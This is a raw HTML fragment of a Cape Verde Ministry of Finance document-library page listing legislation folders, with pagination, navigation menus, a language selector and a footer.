				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2154201?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Diplomas Orgânicos" >
					Diplomas Orgânicos
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2312676" data-title="Governação Digital" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="2312676" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jrxp__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2312676?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Governação Digital" >
					Governação Digital
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

			<li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="2744189" data-title="Agenda Estratégica para Modernização do Estado e Administração Pública" >

				

					
								
									
								
































	
		

		
			<div class="checkbox checkbox-card checkbox-middle-left">
				<label>
					<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFolder" title="Selecionar" type="checkbox" value="2744189" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/2744189?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview" title="Agenda Estratégica para Modernização do Estado e Administração Pública" >
					Agenda Estratégica para Modernização do Estado e Administração Pública
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

		
			<li></li>
		
	</ul>





		
			<div class="taglib-search-iterator-page-iterator-bottom">
				








































	








































	<div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPageIteratorBottom">
		
			<div class="dropdown pagination-items-per-page">
				<a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">20 Entradas
					<span  id="vyta__column2__0"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span>
				</a>

				<ul class="dropdown-menu dropdown-menu-top">

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5" onClick="">5</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10" onClick="">10</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20" onClick="">20</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 10 de 10 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				

					

						<li class="active">
							<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1" onclick="">1</a>
						</li>

					

				
				

			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>










			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=EfBzI0UT" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=EfBzI0UT" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=EfBzI0UT" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D%257BfolderId%257D%26p_auth%3D8EIu5Yg5" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768618581131"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 